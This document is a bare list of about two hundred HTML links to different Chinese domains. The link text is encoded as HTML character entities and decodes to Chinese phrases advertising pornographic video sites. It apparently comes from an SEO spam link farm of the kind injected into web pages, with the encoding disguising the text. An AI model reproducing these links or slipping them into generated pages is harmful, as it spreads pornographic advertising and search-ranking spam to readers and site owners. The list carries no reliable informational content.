<a href="http://www.flcapital.com.cn/">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>
<a href="http://www.qd-haixing.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>
<a href="http://www.ttchem.cn/">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.hanhaipeng.cn/">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>
<a href="http://www.tsjyw.com.cn/">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.2zuqiu.cn/">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x6478;&#x80F8;</a>
<a href="http://www.berrypet.cn/">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;</a>
<a href="http://www.gzjinyuan.com/">&#x9AD8;&#x6E05;av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.mt07.cn/">&#x4E09;&#x7EA7;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.xgm0925.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x65E5;B&#x7F51;&#x7AD9;</a>
<a href="http://www.cccry.cn/">&#x6DEB;&#x79FD;&#x6781;&#x54C1;&#x5F71;&#x89C6;&#x64AD;&#x653E;</a>
<a href="http://www.nmtkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>
<a href="http://www.gdrexian.cn/">&#x5B98;&#x65B9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.no518.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.kangyueda.cn/">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.arrowstar.cn/">a&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qianxuefa.com/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.sqnlw.com/">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.cumiu.cn/">91&#x7231;&#x7231;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>
<a href="http://www.theworld86.com.cn/">&#x4E2D;&#x56FD;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.11y98j.cn/">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>
<a href="http://www.longweisihai.cn/">&#x4EBA;&#x4EBA;&#x8349;&#x6389;&#x9999;&#x8549;</a>
<a href="http://www.shyoubo.com/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.utao88.com/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>
<a href="http://www.yybaidu.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.hksst.com/">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>
<a href="http://www.aigoufr.cn/">&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>
<a href="http://www.ccmmc.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;&#x56FE;</a>
<a href="http://www.zgwjmjmh.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.taikuo.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>
<a href="http://www.sxgmp.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>
<a href="http://www.dj0451.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dcsk.com.cn/">&#x5B55;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.seaele.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>
<a href="http://www.82482.com.cn/">&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>
<a href="http://www.zglzsy.com/">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>
<a href="http://www.chemweek.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.bjszlr.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.cysujiao.com.cn/">&#x6B27;&#x7F8E;a&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>
<a href="http://www.gsxhhj.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.gomoer.cn/">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.tianedu.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.11d85m.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.gzzkysw.cn/">&#x4E1C;&#x65B9;&#x56DB;&#x864E;&#x5F71;&#x9662;</a>
<a href="http://www.vssj.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B55;&#x5987;</a>
<a href="http://www.sixsenseshotel.com/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;9&#x9875;</a>
<a href="http://www.baisp.cn/">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>
<a href="http://www.yiwuadvisor.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.heyuanchina.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.edueasel.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.nonoco.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9AD8;&#x6E05;</a>
<a href="http://www.bk02.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>
<a href="http://www.yudecuogw.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;91</a>
<a href="http://www.njuujaa.cn/">&#x5973;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.517aq.cn/">av&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>
<a href="http://www.ttxgt.com/">&#x4E8C;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.11d95z.cn/">AV&#x9EC4;&#x8272;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.pandorabeads.cn/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>
<a href="http://www.weiquanmeng.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.92eesf.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6237;&#x5916;&#x76F4;&#x64AD;</a>
<a href="http://www.suiphyle.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x533A;&#x7B2C;&#x9875;</a>
<a href="http://www.szgst.cn/">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x7F51;&#x5740;</a>
<a href="http://www.001mr.cn/">&#x6B27;&#x7F8E;&#x6210;&#x6B27;&#x7F8E;&#x6210;</a>
<a href="http://www.ghxsj.org.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.junmeida.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.jndriver.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.kemos.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.hbsennai.cn/">&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dawlish.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>
<a href="http://www.bao-shu.com/">91&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.ssfish.com.cn/">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.haokaixin.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>
<a href="http://www.visavietnam.com.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>
<a href="http://www.okubn.cn/">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>
<a href="http://www.zjjly8.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.dikeniuzijiameng.cn/">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;a&#x5927;&#x5168;</a>
<a href="http://www.fyge.cn/">&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>
<a href="http://www.web-inn.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.xmyongsf.cn/">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wfqgj.com/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;</a>
<a href="http://www.mfhyxod.cn/">&#x4E09;&#x7EA7;&#x5C24;&#x7269;&#x5F71;&#x9662;&#x798F;&#x5229;</a>
<a href="http://www.ksxny.cn/">&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xmusoo.cn/">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.iefund.cn/">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>
<a href="http://www.lyjianda.cn/">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.uchs.com.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.hz717.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.kanoink.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>
<a href="http://www.zouzhu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;</a>
<a href="http://www.xczyy.com.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>
<a href="http://www.dyc168.com/">91&#x6D2E;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.msfe.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>
<a href="http://www.sp02.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x8349;</a>
<a href="http://www.chulna.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7F51;&#x7AD9;</a>
<a href="http://www.ywsyhy.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x7535;&#x5F71;</a>
<a href="http://www.goldenkey.org.cn/">&#x4E9A;&#x6D32;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.bearingjy.com/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.ihaoke.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x56FD;</a>
<a href="http://www.oexpress.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x7F51;&#x7AD9;</a>
<a href="http://www.jianyidai.com.cn/">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.no1yy.com.cn/">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>
<a href="http://www.yesmobile.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.it555.cn/">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x65E5;&#x6BD4;</a>
<a href="http://www.ctj.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;</a>
<a href="http://www.francaisblog.com.cn/">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.lyk97.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>
<a href="http://www.koreawind.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.tzpaw.cn/">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>
<a href="http://www.yctmc.cn/">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.aydp.com.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x96C6;</a>
<a href="http://www.wh-hanguang.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;0</a>
<a href="http://www.tt1144.cn/">&#x65E5;&#x672C;&#x7F8E;&#x7709;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.nxpta.com.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5F71;&#x57CE;</a>
<a href="http://www.pa55.com.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.rivh.cn/">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.relianceco.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lianmengwang.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;2&#x9875;</a>
<a href="http://www.jlsbc.cn/">&#x6B27;&#x7F8E;&#x5927;&#x80F8;&#x89C6;&#x9891;</a>
<a href="http://www.aupairbbs.cn/">&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.yangchenghupai.com/">&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wzbhbz.com/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x514D;&#x8D39;</a>
<a href="http://www.5173shop.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;</a>
<a href="http://www.lextion.cn/">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.bxzl.com.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>
<a href="http://www.falvguwen0755.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.seoorg.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.gxsmhb.com/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.weiner.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.jikunet.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zongjiebaogao.net.cn/">&#x7EA2;&#x674F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.yzems.com.cn/">&#x7740;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.cuyq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.rd-training.com/">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>
<a href="http://www.xinhuafs.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>
<a href="http://www.tbjewel.com.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qtfeswh.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>
<a href="http://www.damaiqingzhi.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>
<a href="http://www.jyxlbj.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>
<a href="http://www.theluxurynetwork.cn/">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.rsffa.com/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.szsxgs.com/">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x4E0B;&#x8F7D;</a>
<a href="http://www.oaisc.com.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>
<a href="http://www.gpcgpan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;</a>
<a href="http://www.qzlxzq.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x89C6;</a>
<a href="http://www.rscxwkl.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>
<a href="http://www.gdsdhy.cn/">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.monvxiu.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>
<a href="http://www.hidugg.com.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>
<a href="http://www.yyksw.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5165;&#x53E3;</a>
<a href="http://www.mocook.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x4E2D;&#x8272;</a>
<a href="http://www.miqiyi.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>
<a href="http://www.hzmaozhan.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.nvlian.com.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3000job.com.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>
<a href="http://www.chenweiting.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>
<a href="http://www.songchaoxin.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.21fendou.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.babyinsdl.cn/">&#x56FD;&#x4EA7;&#x7247;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.mymuwu.cn/">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.g239.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>
<a href="http://www.livindex.cn/">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.conpolighting.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9999;</a>
<a href="http://www.vigenm.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.aipc28.cn/">&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.xindatx.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>
<a href="http://www.diamee.cn/">&#x6B27;&#x7F8E;&#x884C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.veryokmovies.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x62A4;&#x58EB;</a>
<a href="http://www.kidsparty.com.cn/">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>
<a href="http://www.taoyitong.com.cn/">&#x798F;&#x5229;&#x7535;&#x5F71;&#x5348;&#x591C;AV</a>
<a href="http://www.wooao.cn/">&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.hnjyj.com/">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jsdami.cn/">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lzluxin.com/">&#x798F;&#x5229;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>
<a href="http://www.tjxinwo.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>
<a href="http://www.f8j.com.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.ghdll.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>
<a href="http://www.pjhuajie.com/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>
<a href="http://www.changk.cn/">&#x8001;&#x53F8;&#x673A;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.yrfcw.com.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.soubar.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x59BB;</a>
<a href="http://www.baoguangtai.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>
<a href="http://www.grbook.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;</a>
<a href="http://www.yuehanfushi.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>
<a href="http://www.dgjingzhuan.cn/">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.cqyuzhongdpf.org.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x851A;</a>
<a href="http://www.ks5184.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.zjs2128766.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.seemaker.cn/">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.mushroomproduct.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>
<a href="http://www.danghuai.cn/">&#x9EC4;&#x8272;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.99kujijin.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>
<a href="http://www.wengpie.cn/">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.yingkels.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.whtl666.com.cn/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>
<a href="http://www.hs186.cn/">&#x5348;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lishengfu.com/">&#x5728;&#x7EBF;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.bagdax.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.37ok.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>
<a href="http://www.sxbora.cn/">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dehkan.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.fozheng.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>
<a href="http://www.dfsygh.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bhid.cn/">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.dottext.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.ruicaiyinwu.com/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>
<a href="http://www.jshfct.com.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.njservo.cn/">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ijenwza.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;</a>
<a href="http://www.gttsoft.cn/">&#x9EBB;&#x8C46;&#x4F20;&#x5A9F;&#x8349;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lanxiangreflective.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.jiajiesh.cn/">&#x6700;&#x65B0;&#x6B27;&#x6D32;&#x514D;&#x8D39;av</a>
